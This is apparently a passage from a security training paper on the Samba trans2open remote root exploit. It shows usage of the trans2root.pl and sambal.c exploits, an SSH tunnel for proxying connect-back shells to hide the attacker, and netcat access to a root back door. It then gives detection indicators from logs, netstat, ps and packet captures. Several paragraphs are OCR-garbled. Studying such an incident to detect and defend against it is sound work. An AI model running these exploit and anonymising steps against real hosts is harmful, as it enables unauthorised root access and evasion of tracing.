The trans2root.pl exploit allows the local host's IP address to be specified on the command line, providing an interesting capability. Instead of using the real IP address of the local host, a user could specify the address of a different host, which would have an IP tunnel ready to proxy TC connections on port 1981 back to the real local host. Creating such a tunnel is easy. For example, using the tunnel feature of SSH:

```
 # On the trans2root.pl attack host:
 $ ssh -R 1982:localhost:1981 proxy.host.net \
   "ssh -g -L 1981:localhost:1982 localhost"
```
This command creates a TCP tunnel from port 1981 on the proxy host to port 1982 on the proxy host, and from port 1982 on the proxy host to port 1981 on the attack host. The reason two tunnels are needed instead of one is the OpenSSH software with which this was tested does not allow remote forwarded ports to bind to external IP addresses. However, the  $-q$  option does allow locally forwarded ports to do so.

The upshot of all this is that connect-back attacks can be carried out from behind a firewall, since no inbound connection to the attacker is really needed. This is desirable for two reasons: (1) firewalls may help provide a degree of anonymity, and (2) connectback attacks don't leave a back door wide open on the victim host.

Taking this one step further, adding a tunnel the other way through a proxy host, relaying connections on TCP port 139 to the victim, would allow the entire attack to be proxied, leaving no sign of the attacker's real IP address on the victim host.

#### **4.2.2 Using sambal.c**

The sambal.c exploit must be compiled. An executable file named sambal may be created with the gcc command:

```
 $ gcc -o sambal sambal.c
```
The following shows sambal being used to scan a network for SMB hosts:

```
 $ ./sambal -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
 --------------------------------------------------------------
```
- + Scan mode.
- + [192.168.0.51] Samba
- + [192.168.0.100] Windows

Institute a back door wide open on the victim host.<br> **Condition** a don't leave a back door wide open on the victim host.<br>
The verter, adding a tunnel the other way through a pre-<br>
mercitions on TCP port 139 to the victim, The option  $-$ S 192.168.0 tells sambal to scan IP addresses sequentially beginning with 192.168.0.1. Caution is advised when using this scan mode: regardless of the starting address, sambal will continue to scan until it reaches IP address 254.254.254.254. Thus, even a scan intended to probe only a private network can easily get out of hand. Because of this, use of sambal for authorized vulnerability scanning is not recommended. Instead, nmap should be used as demonstrated in the previous section.

Once a target host is selected, sambal may be used to attempt to exploit it. For example:

```
 $ ./sambal -b 0 192.168.0.51
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
      --------------------------------------------------------------
 + Bruteforce mode. (Linux)
 + Host is running samba.
 + Worked!
                      --------------------------------------------------------------
```

```
** JE MOET JE MUIL HOUWE
  *** JE MOET JE MUIL HOUWE
 Linux kid.localdomain 2.4.20-18.8 #1 Thu May 29 08:57:39 EDT 2003 i686
  athlon i386 GNU/Linux
  uid=0(root) gid=0(root) groups=99(nobody)
```
The  $-b$  0 option above tells sambal to engage brute-force search mode and assume that the remote host runs Linux. The choice of Linux determines the starting point of the search. Different return addresses will be tried until one is found that causes the exploit code to execute. If a  $-v$  option is added to the above command, sambal prints each return address as it is tried.

ss as it is tried.<br>
ple, sambal succeeded in creating an unprotected back doo<br>
bit, as indicated by the output of the id command. Once re<br>
al allows the user to interact with the remote shell on its stan<br>
ll remain open ev In this example, sambal succeeded in creating an unprotected back door shell and connecting to it, as indicated by the output of the id command. Once reaching this point, sambal allows the user to interact with the remote shell on its standard input. The back door will remain open even after sambal exits. It may be accessed on port 45295 using netcat:

```
 $ nc 192.168.0.51 45295
 id
 uid=0(root) gid=0(root) groups=99(nobody)
```
In addition to brute-force search, sambal provides a one-shot mode that works with a return address specified on the command line. In testing, this was not very effective because the necessary return address depends on runtime factors when samba is started.

Sambal also provides an option for working as connect-back exploit instead of a back door one. However, the connect-back functionality will not work unless a bug in the code is corrected as detailed in section 4.1.2.3. But even when it is fixed connect-back mode is not effective because it works only with one-shot mode.

#### *4.3 Sample Data from Test Runs*

Here are some key pieces of information from a vulnerable Samba server, prior to being exploited:

#### **4.3.1 Key Information on an Unexploited Samba Host**

For comparison, it is useful to study some information collected from a Samba host before it is subjected to the exploit.

If the version of Samba's smbd program indicates that it is lower than 2.2.8a, it is probably vulnerable. For example:

```
 $ smbd -V
 Version 2.2.5
 $
```
Indicates a vulnerable server.

Prior to the buffer overflow being triggered, there should not be any instances of the string, "internal error" in Samba's smbd.log file:

```
 $ grep -i 'internal error' /var/log/samba/smbd.log | wc -l
      \bigcap
```
Running netstat should show ports open for legitimate services only. For example, on a Linux system with no connections and no services other than Samba, netstat produces:

```
 $ netstat -atun
   Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:139 0.0.0.0:** LISTEN
 udp 0 0 192.168.0.51:137 0.0.0.0:*
 udp 0 0 0.0.0.0:137 0.0.0.0:*
 udp 0 0 192.168.0.51:138 0.0.0.0:*
 udp 0 0 0.0.0.0:138 0.0.0.0:*
  \mathsf{S}
```
The netstat -atun options tell netstat to display all TCP and UDP sockets including listening ones, without resolving IP addresses and port numbers. Note: Netstat options tend to vary between implementations. On a non-Linux host, the command above is likely to require small changes.

The ps command can be combined with grep to investigate whether Samba is running any unusual processes. For example, on an unexploited Linux system, Samba's processes will usually all be named "nmbd" or "smbd":

```
EXECUTE:<br>
Internet connections (servers and established)<br>
Internet connections (servers and established)<br>
0 \t 0.0.0 \t 0.0 \t 0.0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 \t 0.0 $ ps -eo 'pid ppid uid gid args' | grep ' [sn]mbd'
 24650 1 0 0 smbd -D
 24654 1 0 0 nmbd -D
   $ ps -eo 'pid ppid uid gid args' | grep 24650
   24650 1 0 0 smbd -D
   $ ps -eo 'pid ppid uid gid args' | grep 24654
  24654 1 0 0 nmbd -D
  S
```
The first ps and grep command identifies instances of Samba and shows the process ID of each. The next two commands use those ID's to check for any other processes that might be children of smbd or nmbd. In the example, there are no unusual processes to witness.

#### **4.3.2 The Victim After an Attack**

The exploits tend to generate a lot of noise in Samba's logs, caused by incorrect guesses of the shellcode's return address resulting in a crashed process. After a successful attack, "internal error" can be expected to show up:

```
$ grep -i 'internal error' /var/log/samba/smbd.log | wc -l
       32
```
This grep command does a case-insensitive search for the string "internal error", and pipes matching lines to "wc -l" to be counted. 32 matches were found, compared to none before the exploit was executed.

The output of netstat has also changed:



Notice the extra sockets on TCP port 45295 and UDP port 32768. The high UDP port is probably a port that would have been used by Samba when serving requests for the ipc\$ share. The TCP port is the back door port. Notice also a port in state CLOSE\_WAIT. This is a tell-tale sign of sambal.c. CLOSE\_WAIT is the state reported by netstat when the remote side of a TCP connection has closed, but the local side has not yet called close (2) on it. Because the shellcode from sambal.c hijacks the sambal process that held this connection, the connection is never closed. It will remain in CLOSED\_WAIT state until the shellcode exits, which could be a long time.

Using the ps command to re-inventory Samba's child processes also exposes suspicious activity:

```
 # ps -eo 'pid ppid uid gid args' | grep ' [ns]mbd'
        \begin{array}{ccc} 1 & 0 & 0 \ 1 & 0 & 0 \ 1 & 0 & 0 \end{array} mmbd -D
 24654 1 0 0 nmbd -D
 29625 24650 0 99 smbd -D
 # ps -eo 'pid ppid uid gid args' | grep 24650
24650 1 0 0 smbd -D
 29625 24650 0 99 smbd -D
 # ps -eo 'pid ppid uid gid args' | grep 24654
 24654 1 0 0 nmbd -D
 # ps -eo 'pid ppid uid gid args' | grep 29625
 29625 24650 0 99 smbd -D
 29628 29625 0 0 /bin//sh
```
This reveals a child process of samba that is running the command,  $/\text{bin}/\text{sh}$ . This should obviously never happen under normal circumstances.

#### **4.3.3 Traffic Analysis**

In the test runs documented here, attacks were launched against a host with IP address 192.168.0.51, from a host with IP address 192.168.0.52. The sambal.c exploit was used to first launch a scan, then an attack with brute-force search and back door shellcode options selected. Using the following tcpdump command on the victim host, packets from the probe and attack were captured for analysis:

\$ tcpdump -w <filename> -s 0 -i eth0 ip

mp =w xillename 2 =s 0 =1 etho ip<br>
lename> option saves packets to a named file. Packets firse s to<br>
m truncating captured packets. The -i e etho option tells to<br>
the m turncating captured packets. The -i etho option tells The  $-w <$  filename> option saves packets to a named file. Packets from sambal.c's scan mode and exploit mode were captured to separate files. The  $-s \circ$  option prevents tcpdump from truncating captured packets. The  $-i$  eth0 option tells tcpdump to capture traffic from the network interface named eth0. The ip argument causes non-IP traffic to be ignored by tcpdump. (This last was helpful to filter out unrelated ARP and IPX traffic on the test LAN due to an old, noisy print server.)

Using the traffic analysis tool, ethereal, the captured packets can be inspected in detail. Figures 5a and 5b show an ethereal session with packets from sambal.c's scan mode. The first part of the probe is an NetBIOS node status query (Figure 5a).

| ◆ sambal-probe.pcap - Ethereal                                                                                                    |                                                                                                    |             | n x                                                         |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-------------------------------------------------------------|--|--|
| File<br>Edit Capture                                                                                                    | <b>Display</b><br>Tools                                                                                                    |             | Help                                                        |  |  |
| Source                                                                                                    | Destination                                                                                                    | Protocol    | Info                                                        |  |  |
| 192,168,0,52                                                                                                    | 192,168,0,51                                                                                                    | <b>NBNS</b> | Name query NBSTAT *<00><00><00><00><00><00                  |  |  |
| 192,168,0,51                                                                                                    | 192,168,0,52                                                                                                    | <b>NBNS</b> | Name query response NBSTAT                                  |  |  |
|                                                                                                    |                                                                                                    |             |                                                             |  |  |
| N                                                                                                    |                                                                                                    |             |                                                             |  |  |
| ∥Frame 1 (92 bytes on wire, 92 bytes captured)<br>Ethernet II, Src: 00:e0:18:f1:05:95, Dst: 00:09:5b:07:71:c8<br>Internet Protocol, Src Addr: 192.168.0.52 (192.168.0.52), Dst Addr: 192.168.0.51 (192.168.0.51<br>User Datagram Protocol, Src Port: 46317 (46317), Dst Port: netbios-ns (137)<br>NetBIOS Name Service<br>Transaction ID: 0x80f0<br>日 Flags: 0x0010 (Name query)<br>$0$ = Response: Message is a query<br>$=$ Opcode: Name query $(0)$<br>$.00001$<br>0.   = Truncated: Message is not truncated<br>$\ldots$ , $\ldots$ 0 $\ldots$ , $\ldots$ = Recursion desired: Don't do query recursively<br>1  = Broadcast: Broadcast packet<br>Questions: 1<br>Answer RRs: 0<br>Authority RRs: 0 |                                                                                                    |             |                                                             |  |  |
| Additional RRs: 0<br>□ Queries<br>Type: NBSTAT<br>Class: inet                                                                                                    |                                                                                                    |             |                                                             |  |  |
| IJ                                                                                                    |                                                                                                    |             |                                                             |  |  |
| 0000<br>00 09 5b 07 71 c8 00 e0<br>0010<br>00 4e 8c bd 40 00 40 11<br>0020<br>00 33 b4 ed 00 89 00 3a<br>0030.<br>00 00 00 00 00 00 20 43<br>0040<br>41 41 41 41 41 41 41 41<br>0050<br>41 41 41 41 41 41 41 00                                                                                                    | 18 f1 05 95 08 00 45 00<br>2c 2a c0 a8 00 34 c0 a8<br>09 12 30 f0 00 10 00 01<br>4b 41 41 41 41 41 41 41<br>41 41 41 41 41 41<br>00 21 00 01 | 41          | <br>.N@.@. .*<br>C KAAAAAAA<br>AAAAAAA AAAAAAAA<br>AAAAAAA. |  |  |
| Filter:                                                                                                    |                                                                                                    |             | Reset Apply NetBIOS Name Service (nbns), 50 bytes           |  |  |
| Figure 5a; Scan Packet Using an NBSTAT Query                                                                                                    |                                                                                                    |             |                                                             |  |  |

**Figure 5a; Scan Packet Using an NBSTAT Query**

|              |                                                                                              | ◆ sambal-probe.pcap - Ethereal                     |                |                                                 |                                                                                                |             |                    |                                                                               | $\Box$ $\bm{x}$<br>- |
|--------------|----------------------------------------------------------------------------------------------|----------------------------------------------------|----------------|-------------------------------------------------|------------------------------------------------------------------------------------------------|-------------|--------------------|-------------------------------------------------------------------------------|----------------------|
| File         |                                                                                              | Edit Capture                                       | <b>Display</b> | Tools                                           |                                                                                                |             |                    |                                                                               | Help                 |
| Source       |                                                                                              |                                                    | Destination    |                                                 | Protocol                                                                                       | Info        |                    |                                                                               |                      |
|              | 192,168,0,52                                                                                 |                                                    | 192,168,0,51   |                                                 | <b>NBNS</b>                                                                                    |             |                    | Name query NBSTAT *<00><00><00><00><00><00                                    |                      |
|              | 192,168,0,51                                                                                 |                                                    | 192,168,0,52   |                                                 | <b>NBNS</b>                                                                                    |             |                    | Name query response NBSTAT                                                    |                      |
|              |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
| ⊡            |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    | 田 User Datagram Protocol, Src Port: netbios-ns (137), Dst Port: 46317 (46317) |                      |
|              |                                                                                              | 日 NetBIOS Name Service                             |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Transaction ID: 0x80f0                             |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Questions: 0                                       |                | 田 Flags: 0x8400 (Name query response, No error) |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Answer RRs: 1                                      |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Authority RRs: 0                                   |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Additional RRs: 0                                  |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              | 日 Answers                                                                                    |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Type: NBSTAT                                       |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Class: inet                                        |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Time to live: 0 time                               |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Data length: 173                                   |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Number of names: 7                                 |                | Name: KID<00> (Workstation/Redirector)          |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | 田 Name flags: 0x400 (B-node, unique, active)                                                   |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | Name: KID<03> (Messenger service/Main name)                                                    |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | 田 Name flags: 0x400 (B-node, unique, active)                                                   |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                | Name: KID<20> (Server service)                  |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | 田 Name flags: 0x400 (B-node, unique, active)<br>Name: <01><02>__MSBROWSE__<02><01> (Browser)   |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              | 田 Name flags: 0x8400 (B-node, group, active)<br>Name: WORKGROUP<00> (Workstation/Redirector) |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              | 田 Name flags: 0x8400 (B-node, group, active)                                                 |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | Name: WORKGROUP<1d> (Local Master Browser)                                                     |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | 田 Name flags: 0x400 (B-node, unique, active)<br>Name: WORKGROUP<1e> (Browser Election Service) |             |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 | 田 Name flags: 0x8400 (B-node, group, active)                                                   |             |                    |                                                                               |                      |
|              |                                                                                              | Unit ID: 00:00:00:00:00:00                         |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Jumpers: 0x0                                       |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Test result: 0x0                                   |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
|              |                                                                                              | Version number: 0x0                                |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
| $\sim$       |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
| ण्णि         |                                                                                              | 02 41 00 00 20 20 20 20                            |                |                                                 | ZU ZU UU 84 UU 97 4t 9Z                                                                        | <b>RUUF</b> |                    | $\dots$ wuk                                                                   |                      |
| 00c0<br>00d0 |                                                                                              | 4b 47 52 4f 55 50 20 20                            |                |                                                 | 20 20 20 20 1d 04 00 57<br>4f 52 4b 47 52 4f 55 50 20 20 20 20 20 20 1e 84                     |             | KGROUP<br>ORKGROUP | للمعه                                                                         |                      |
| 00e0.        |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
| 00f0.        |                                                                                              | 00 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00 |                | 00 00 00 00 00 00 00                            | 00 00 00 00 00 00 00 00                                                                        |             |                    |                                                                               |                      |
| 0100         |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |
| Filter:      |                                                                                              |                                                    |                |                                                 |                                                                                                | Reset Apply |                    |                                                                               |                      |
|              |                                                                                              |                                                    |                |                                                 |                                                                                                |             |                    |                                                                               |                      |

**Figure 5b; Samba's Response with Zeroed-out Unit ID**

Earlier it was mentioned that ethereal is a handy tool for interpreting NBT's level2 encoded names. In the figure, ethereal shows that the following bytes in the bottom window:

20 43 4b 41 41 41 41...

which are translated to the name " $\star$ <00><00> $\lt$ 00 $\gt$ ..." in the middle window.

Samba's response to this query contains a list of NetBIOS names and, most importantly, a statistics field beginning with six zero bytes (the "Unit ID" highlighted in Figure 5b). This is the giveaway that allows sambal.c to distinguish Samba from other SMB implementations.

ponse to this query contains a list or nettsitos hares and, consider a statistics field beginning with six zero bytes (the "Unit ID" This is the giveaway that allows sambal.c to distinguish San entations.<br>This is the givea A breakdown of the SMB session packets that exploit Samba's vulnerability is given in Figure 6. The entire TCP connection uses only 16 packets, the first three of which are ordinary TCP handshaking. Next is the SMB session setup request from sambal.c, followed by a TCP ACK then the session setup response from the victim, granting the request.

|                                                   | ◆ sambal-attack.pcap - Ethereal                    |                                                               | $\Box$ $\bm{x}$                                                                               |  |  |  |
|---------------------------------------------------|----------------------------------------------------|---------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--|--|--|
| <b>File</b><br>Edit                               | Capture<br>Display                                 | Tools                                                         | Help                                                                                          |  |  |  |
| Source                                            | Destination                                        | Protocol                                                      | Info                                                                                          |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | TCP                                                           | 32939 > netbios-ssn [SYN] Seq=414433359 A                                                     |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | <b>TCP</b>                                                    | netbios-ssn > 32939 [SYN, ACK] Seq=416588                                                     |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | TCP                                                           | 32939 > netbios-ssn [ACK] Seq=414433360 A                                                     |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | <b>SMB</b>                                                    | Session Setup AndX Request, User: anonymo                                                     |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | <b>TCP</b>                                                    | netbios-ssn > 32939 [ACK] Seq=4165882612                                                      |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | SMB                                                           | Session Setup AndX Response                                                                   |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | <b>TCP</b>                                                    | 32939 > netbios-ssn [ACK] Seq=414433410 A                                                     |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | <b>SMB</b>                                                    | Tree Connect Request                                                                          |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | SMB                                                           | Tree Connect Response                                                                         |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | <b>NBSS</b>                                                   | NBSS Continuation Message                                                                     |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | TCP                                                           | netbios-ssn > 32939 [ACK] Seq=4165882700                                                      |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | <b>NBSS</b>                                                   | NBSS Continuation Message                                                                     |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | <b>NBSS</b>                                                   | NBSS Continuation Message                                                                     |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | TCP                                                           | netbios-ssn > 32939 [ACK] Seq=4165882700                                                      |  |  |  |
| 192,168,0,52                                      | 192,168,0,51                                       | TCP                                                           | 32939 > netbios-ssn [FIN, ACK] Seq=414437                                                     |  |  |  |
| 192,168,0,51                                      | 192,168,0,52                                       | TCP                                                           | netbios-ssn > 32939 [RST, ACK] Seq=416588                                                     |  |  |  |
| ≮∣                                                | 777                                                |                                                               | ≯                                                                                             |  |  |  |
|                                                   |                                                    | 田 Frame 328 (130 bytes on wire, 130 bytes captured)           |                                                                                               |  |  |  |
|                                                   |                                                    | 田 Ethernet II, Src: 00:e0:18:f1:05:95, Dst: 00:09:5b:07:71:c8 |                                                                                               |  |  |  |
|                                                   |                                                    |                                                               | 田 Internet Protocol, Src Addr: 192.168.0.52 (192.168.0.52), Dst Addr: 192.168.0.51 (192.168.0 |  |  |  |
|                                                   |                                                    |                                                               | 田 Transmission Control Protocol, Src Port: 32939 (32939), Dst Port: netbios-ssn (139), Seq: 4 |  |  |  |
| 田 NetBIOS Session Service                         |                                                    |                                                               |                                                                                               |  |  |  |
|                                                   | ■ SMB (Server Message Block Protocol)              |                                                               |                                                                                               |  |  |  |
| 田 SMB Header                                      |                                                    |                                                               |                                                                                               |  |  |  |
| □ Tree Connect Request (0x70)                     |                                                    |                                                               |                                                                                               |  |  |  |
|                                                   | Word Count (WCT): 0                                |                                                               |                                                                                               |  |  |  |
|                                                   | Byte Count (BCC): 0                                |                                                               | ٠                                                                                             |  |  |  |
| ⊀∣                                                |                                                    | 777                                                           | $\blacktriangleright$                                                                         |  |  |  |
| vvvv<br>VV VJ JD VY                               | YE OU VV BV                                        | <b>TO TE VO OU VO VV</b>                                      | फज<br>VV.<br>eeleMeer eereere                                                                 |  |  |  |
| 0010<br>0020                                      | 00 74 b9 77 40 00 40 06<br>00 33 80 ab 00 8b 18 b3 | ff 54 c0 a8 00 34 c0 a8                                       | .t.w@.@. .T4                                                                                  |  |  |  |
| 0030                                              | 16 d0 7c 10 00 00 01 01                            | c0 82 f8 4e 53 21 80 18<br>08 0a 00 1b 79 3c 00 1b            | .3 NS!<br>                                                                                    |  |  |  |
| 0040                                              | 79 fa 00 00 00 3c <mark>Rf 53</mark>               | 4d 42 70 00 00 00 00 00                                       | y, <u>&lt;</u> .S MBp                                                                         |  |  |  |
| 0050                                              | 00 00 00 00 00 00 00 00                            | 00 00 00 00 00 00 00 00                                       |                                                                                               |  |  |  |
| 0060                                              | 75 25 64 00 00 00 00 00                            | 00 00 5c 5c 69 70 63 24                                       |                                                                                               |  |  |  |
| 0070                                              | 25 6e 6f 62 6f 64 79 00                            | 00 00 00 00 00 00 49 50                                       | ‱n <u>obody</u> .                                                                             |  |  |  |
| 43 24<br>0080                                     |                                                    |                                                               |                                                                                               |  |  |  |
|                                                   |                                                    |                                                               |                                                                                               |  |  |  |
| Filter:                                           | 939 and top port eq 139) $\blacktriangleright$     | Reset   Apply                                                 | SMB (Server Message Block Protocol) (smb), 60 byl                                             |  |  |  |
| Figure 6a: Anonymous Tree Connect to <i>NipcS</i> |                                                    |                                                               |                                                                                               |  |  |  |

**Figure 6a; Anonymous Tree Connect to \\ipc\$**



#### **Figure 6b; Malicious Packet with EIP Overwriting Address 0xbfffe9bc Shown**

The next packet from sambal.c is an SMB tree connect request (highlighted in Figure 6a). Notice the packet dump in the bottom window: the requested share name,  $\overline{\overline{a}}$   $\overline{b}$  and the anonymous user name, nobody, can be seen. Samba accepts this request and returns a tree connect response packet indicating success and a tree ID of 1 (not shown).

